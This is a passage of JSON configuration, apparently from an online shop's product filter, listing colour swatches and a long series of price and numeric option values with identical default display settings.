Ombré","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714160,"value":"Taupe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714161,"value":"Medium","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714162,"value":"Light","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714163,"value":"Dark","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714215,"value":"Aloe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714216,"value":"Rose Wood","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714217,"value":"Teal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714338,"value":"Grey Orchid","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714339,"value":"Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714340,"value":"Lavender","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714341,"value":"Mint Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714342,"value":"Rose","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":19,"order":2},{"id":176704,"name":"Title","shop_id":29001,"option_items":[{"id":4714126,"value":"$10.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714127,"value":"$25.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714128,"value":"$50.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714129,"value":"$100.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714221,"value":"Default","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714222,"value":"0.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714223,"value":"1.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714224,"value":"2.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714225,"value":"3","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714226,"value":"3.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714227,"value":"4.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714228,"value":"5.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714229,"value":"6","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714230,"value":"6.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714231,"value":"7.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714232,"value":"8.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714233,"value":"9","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714234,"value":"9.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714235,"value":"10.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714236,"value":"11.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714237,"value":"12","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714238,"value":"12.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714239,"value":"13.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714240,"value":"14.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714241,"value":"15","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714242,"value":"15.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714243,"value":"16.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714244,"value":"17.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714245,"value":"18","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714246,"value":"18.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714247,"value":"19.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714248,"value":"20.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714249,"value":"21","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714250,"value":"21.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714251,"value":"22.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714252,"value":"23.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714253,"value":"24","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714254,"value":"24.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714255,"value":"25.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714256,"value":"26.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714257,"value":"27","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714258,"value":"27.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714259,"value":"28.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714260,"value":"29.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714261,"value":"30","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714262,"value":"30.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714263,"value":"31.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714264,"value":"32.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714265,"value":"33","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714266,"value":"33.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714267,"value":"34.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714268,"value":"35.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714269,"value":"36","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714270,"value":"36.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714271,"value":"37.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714272,"value":"38.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714273,"value":"39","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714274,"value":"39.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714275,"value":"40.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714276,"value":"41.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714277,"value":"42","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714278,"value":"42.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714279,"value":"43.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714280,"value":"44.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714281,"value":"45","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714282,"value":"45.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714283,"value":"46.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714284,"value":"47.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714285,"value":"48","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714286,"value":"48.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714287,"value":"49.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714288,"value":"50.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714289,"value":"51","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714290,"value":"51.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714291,"value":"52.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714292,"value":"53.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714293,"value":"54","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714294,"value":"54.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714295,"value":"55.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714296,"value":"56.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714297,"value":"57","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714298,"value":"57.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714299,"value":"58.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714300,"value":"59.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714301,"value":"60","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714302,"value":"60.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714303,"value":"61.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714304,"value":"62.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714305,"value":"63","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714306,"value":"63.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714307,"value":"64.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714308,"value":"65.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714309,"value":"66","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714310,"value":"66.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714311,"value":"67.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714312,"value":"68.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714313,"value":"69","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714314,"value":"69.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714315,"value":"70.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_u